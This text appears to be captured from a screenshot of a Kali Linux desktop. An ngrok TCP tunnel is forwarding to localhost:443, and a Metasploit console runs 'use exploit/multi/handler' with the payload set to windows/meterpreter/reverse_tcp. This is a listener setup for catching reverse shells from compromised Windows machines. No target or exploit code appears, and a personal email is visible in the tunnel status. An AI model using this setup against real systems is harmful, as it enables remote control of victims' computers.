 kali@kali: ~/Documents
Help
ngrok agent as a Go library: https://ngrok.com/go
online
mdashik1404@gmail.com (Plan: Free)
3.3.0
Asia Pacific (ap)
118ms
http://127.0.0.1:4040
tcp://0.tcp.ap.ngrok.io:15224 → localhost:443
ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
kali@kali: ~
File Actions Edit View Help
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.3.14-dev ]
+ -- --=[ 2311 exploits - 1206 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
KALI LINUX
"the quieter you become, the more you are able to hear"